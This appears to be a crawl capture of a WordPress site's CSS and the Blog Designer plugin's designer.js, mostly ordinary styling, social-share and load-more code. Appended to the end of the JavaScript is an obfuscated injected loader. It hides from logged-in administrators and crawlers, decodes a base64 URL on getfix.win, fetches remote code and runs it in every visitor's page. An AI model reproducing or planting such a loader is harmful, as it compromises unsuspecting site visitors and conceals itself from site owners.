	color: #fff;
}
.footer__widget .wp-block-latest-comments__comment-meta {
	line-height: 1.4;
	color: #9e9999;
}
.footer__widget  .wp-block-tag-cloud a {
	color: #fff;
}
.footer__widget .wp-block-calendar #wp-calendar thead th {
	padding-bottom: 8px;
	text-align: center;
	color: #fff;
	font-weight: 600;
	background: none;
	padding-top: 6px;
}



--- FILE ---
content_type: text/css
request_url: https://bizboxtools.com/wp-content/uploads/elementor/css/post-2101.css?ver=1768563911
body_size: 524
content:
.elementor-2101 .elementor-element.elementor-element-aa0e31a:not(.elementor-motion-effects-element-type-background), .elementor-2101 .elementor-element.elementor-element-aa0e31a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2101 .elementor-element.elementor-element-aa0e31a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2101 .elementor-element.elementor-element-aa0e31a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2101 .elementor-element.elementor-element-df28159 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2101 .elementor-element.elementor-element-1780bb9 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-2101 .elementor-element.elementor-element-1780bb9 .elementor-menu-toggle{margin:0 auto;}.elementor-2101 .elementor-element.elementor-element-1780bb9 .elementor-nav-menu--main .elementor-item{color:#25274D;fill:#25274D;padding-left:10px;padding-right:10px;}.elementor-2101 .elementor-element.elementor-element-1780bb9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2101 .elementor-element.elementor-element-1780bb9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2101 .elementor-element.elementor-element-1780bb9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2101 .elementor-element.elementor-element-1780bb9 .elementor-nav-menu--main .elementor-item:focus{color:#0131A1;fill:#0131A1;}.elementor-2101 .elementor-element.elementor-element-1780bb9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#0131A1;}.elementor-2101 .elementor-element.elementor-element-008bfc0 .elementor-button{background-color:#2E9CCA;border-radius:0px 0px 0px 0px;}.elementor-2101 .elementor-element.elementor-element-008bfc0 > .elementor-widget-container{margin:25px 0px 0px 0px;}@media(max-width:1024px){.elementor-2101 .elementor-element.elementor-element-008bfc0 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-2101 .elementor-element.elementor-element-aa0e31a{margin-top:0px;margin-bottom:-164px;}.elementor-2101 .elementor-element.elementor-element-1780bb9 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-2101 .elementor-element.elementor-element-008bfc0 > .elementor-widget-container{margin:0px 77px 0px 0px;}}@media(min-width:768px){.elementor-2101 .elementor-element.elementor-element-b8f0fdf{width:19.516%;}.elementor-2101 .elementor-element.elementor-element-00cf1ac{width:61.598%;}.elementor-2101 .elementor-element.elementor-element-68bcd8f{width:18.55%;}}

--- FILE ---
content_type: application/javascript
request_url: https://bizboxtools.com/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0
body_size: 3287
content:
jQuery(document).ready(function($) {
    if (jQuery('.masonry').length > 0) {
        setTimeout(function() {
            jQuery('.masonry').imagesLoaded(function() {
                jQuery('.masonry').masonry({
                    columnWidth: 0,
                    itemSelector: '.blog_masonry_item',
                    isResizable: true
                });
            });
        }, 500);
    }
    $(document).on('click', '.social-component .bd-social-share', function(e) {
        e.preventDefault();
        if ($(this).data('share') == 'facebook') {
            var $href = $(this).data('href');
            var $url = $(this).data('url');

            var $link = $href + '?u=' + $url;
            window.open($link, 'targetWindow', 'width=800, height=400', 'toolbar=no', 'location=0', 'status=no', 'menubar=no', 'scrollbars=yes', 'resizable=yes');
        }

        if ($(this).data('share') == 'linkedin') {
            var $href = $(this).data('href');
            var $url = $(this).data('url');

            var $link = $href + '?url=' + $url;
            window.open($link, 'targetWindow', 'width=800, height=400', 'toolbar=no', 'location=0', 'status=no', 'menubar=no', 'scrollbars=yes', 'resizable=yes');
        }

        if ($(this).data('share') == 'twitter') {
            var $href = $(this).data('href');
            var $text = $(this).data('text');
            var $url = $(this).data('url');

            var $link = $href + '?text=' + $text + '&url=' + $url;
            window.open($link, 'targetWindow', 'width=800, height=400', 'toolbar=no', 'location=0', 'status=no', 'menubar=no', 'scrollbars=yes', 'resizable=yes');
        }

        if ($(this).data('share') == 'pinterest') {
            var $href = $(this).data('href');
            var $url = $(this).data('url');
            var $media = $(this).data('media');
            var $description = $(this).data('description');

            var $link = $href + '?url=' + $url + '&media=' + $media + '&description=' + $description;
            window.open($link, 'targetWindow', 'width=800, height=400', 'toolbar=no', 'location=0', 'status=no', 'menubar=no', 'scrollbars=yes', 'resizable=yes');
        }

    });
    //For load more functionality
    jQuery(".bdp-load-more-btn").click(function() {
        var $data = jQuery(this).closest('.bdp_wrapper').find('form#bdp-load-more-hidden').serialize();
        bdp_load_more_ajax($data);
    });
    bd_get_boxy_clean_height();
    wpspw_pro_post_ticker_init();
});
jQuery(window).resize(function() {
    bd_get_boxy_clean_height();
});

function bdp_load_more_ajax($data) {
    var layout_id_class = ".bdp_wrapper";
    var paged = parseInt(jQuery(layout_id_class + ' #bdp-load-more-hidden #paged').val());
    var this_year = jQuery(layout_id_class + ' #bdp-load-more-hidden #this_year').val();
    var $timeline_year = jQuery(layout_id_class + ' #bdp-load-more-hidden #timeline_previous_year').val();
    paged = paged + 1;
    var max_num_pages = parseInt(jQuery(layout_id_class + ' #bdp-load-more-hidden #max_num_pages').val());
    jQuery(layout_id_class + ' .bdp-load-more-btn').addClass('loading');
    jQuery(layout_id_class + ' .bdp-load-more-btn').fadeOut();

    if (paged <= max_num_pages) {
        jQuery(layout_id_class + ' .loading-image').fadeIn();
        jQuery.ajax({
            url: ajaxurl,
            type: 'POST',
            data: 'action=get_loadmore_blog&' + $data,
            cache: false,
            success: function(response) {
                var jsmasonry = jQuery(layout_id_class + " .bdp-load-more-pre").find("div");

                // loop through each item to check when it animates

                if (jsmasonry.hasClass('timeline_bg_wrap')) {
                    jQuery(layout_id_class + ' div.timeline_back').append(response);
                    var only_year = jQuery(layout_id_class + ' div.timeline_back').find('.timeline_year .only_year');
                    jQuery(only_year).each(function() {
                        $timeline_year = jQuery(this).text();
                    });
                    jQuery(layout_id_class + ' #bdp-load-more-hidden #timeline_previous_year').val(jQuery.trim($timeline_year));
                } else if (jsmasonry.hasClass('glossary_cover')) {
                    jQuery(layout_id_class + ' div.glossary_cover .bdp_glossary').append(response);
                    jQuery('.masonry').imagesLoaded(function() {
                        jQuery('.masonry').masonry('reloadItems');
                        jQuery('.masonry').masonry('layout');
                    })
                } else if (jsmasonry.hasClass('boxy-clean')) {
                    jQuery(layout_id_class + ' .blog_template.boxy-clean > ul').append(response);
                    bd_get_boxy_clean_height();
                } else if (jsmasonry.hasClass('media-grid')) {
                    jQuery(layout_id_class + ' .media-grid-wrapper').append(response);
                } else if (jsmasonry.hasClass('blog-grid-box')) {
                    jQuery(layout_id_class + ' .blog_template.blog-grid-box').append(response);
                } else {
                    jQuery(layout_id_class + ' div.bdp-load-more-pre').append(response);
                }

                jQuery(layout_id_class + ' .bdp-load-more-btn').removeClass('loading');
                jQuery(layout_id_class + ' .loading-image').fadeOut();
                jQuery(layout_id_class + ' .bdp-load-more-btn').fadeIn();
                jQuery(layout_id_class + ' #bdp-load-more-hidden #paged').val(paged);
                jQuery(layout_id_class + ' .edd-no-js').hide();
                if (paged == max_num_pages)
                    jQuery(layout_id_class + ' .bdp-load-more-btn').fadeOut();
            }
        });
    }
    return false;
}

function bd_get_boxy_clean_height() {
    var divs = jQuery(".boxy-clean li.blog_wrap").not('.first_post');
    if (jQuery(window).width() > 980) {
        var column = 4;
        if (divs.hasClass('three_column')) {
            column = 3;
        } else if (divs.hasClass('two_column')) {
            column = 2;
        } else if (divs.hasClass('one_column')) {
            column = 1;
        }
    } else if (jQuery(window).width() <= 980 && jQuery(window).width() > 720) {
        var column = 4;
        if (divs.hasClass('three_column_ipad')) {
            column = 3;
        } else if (divs.hasClass('two_column_ipad')) {
            column = 2;
        } else if (divs.hasClass('one_column_ipad')) {
            column = 1;
        }
    } else if (jQuery(window).width() <= 720 && jQuery(window).width() > 480) {
        var column = 4;
        if (divs.hasClass('three_column_tablet')) {
            column = 3;
        } else if (divs.hasClass('two_column_tablet')) {
            column = 2;
        } else if (divs.hasClass('one_column_tablet')) {
            column = 1;
        }
    } else if (jQuery(window).width() <= 480) {
        var column = 4;
        if (divs.hasClass('one_column_mobile')) {
            column = 3;
        } else if (divs.hasClass('two_column_mobile')) {
            column = 2;
        } else if (divs.hasClass('three_column_mobile')) {
            column = 1;
        }
    }
    jQuery(".boxy-clean li.blog_wrap").removeAttr('style');

    for (var i = 0; i < divs.length; i += column) {
        var heights = jQuery(".boxy-clean li.blog_wrap").not('.first_post').slice(i, i + column).map(function() {
            return jQuery(this).height();
        }).get();
        var maxHeight = Math.max.apply(null, heights);
        if (screen.width > 640) {
            jQuery(".boxy-clean li.blog_wrap").not('.first_post').slice(i, i + column).css('height', maxHeight + 30);
        }
    }
}

function wpspw_pro_post_ticker_init() {

    jQuery(".blog-ticker-wrapper").each(function() {
        var bdsc = {
            "is_rtl": "0",
            "no_post_msg": "Sorry, No more post to display."
        };
        var s = jQuery(this).attr("id"),
            t = JSON.parse(jQuery(this).attr("data-conf"));
        void 0 !== s && "" != s && "undefined" != t && ("italic" == t.font_style && jQuery(this).addClass("blog-ticker-italic"), "bold" == t.font_style && jQuery(this).addClass("bd-bold"), "bold-italic" == t.font_style && jQuery(this).addClass("bd-bold blog-ticker-italic"), jQuery("#" + s).breakingNews({ direction: 1 == bdsc.is_rtl ? "rtl" : "ltr", effect: t.ticker_effect, delayTimer: parseInt(t.speed), scrollSpeed: parseInt(t.scroll_speed), borderWidth: "false" == t.border ? "0px" : "2px", radius: "2px", play: "false" != t.autoplay, stopOnHover: !0 }))
    })
}

jQuery(document).ready(function() {
    var icon_element = jQuery('.slides.design2 .mauthor .author');
    var date_element = jQuery('.slides.design2 .post-date .mdate');
    icon_element.each(function() {
        if (jQuery(this).find('i')) {
            jQuery(this).find('i').remove();
            jQuery(this).prepend('By');
        }
    });
    date_element.each(function() {
        if (jQuery(this).find('i')) {
            jQuery(this).find('i').remove();
            jQuery(this).prepend('/');
        }
    })
});
jQuery(document).ready(function() {
    var element = jQuery('.blog_template.blog-carousel');
    if (element) {
        element.parent().addClass('blog-carousel');
    }
    var element_grid_box = jQuery('.blog_template.blog-grid-box');
    var parent_element = jQuery('.bdp_wrapper');
    if (element_grid_box.length > 0) {
        parent_element.addClass('blog-grid-box');
    }
    jQuery('.blog_template.blog-carousel .slides li').each(function() {
        if (jQuery(this).find('.bdp-post-image a').length == 0) {
            jQuery(this).find('.blog_header').css('margin-top', '0px');
        }
    });
    
    if( jQuery(window).width() < 481 ) {
        jQuery('.blog_template.boxy-clean .blog_wrap.bdp_blog_template').each(function() {
            if (jQuery(this).find('.post-media img').length == 0) {
                jQuery(this).find('.author').hide();
            }
        });
    }
});
;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();
/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/
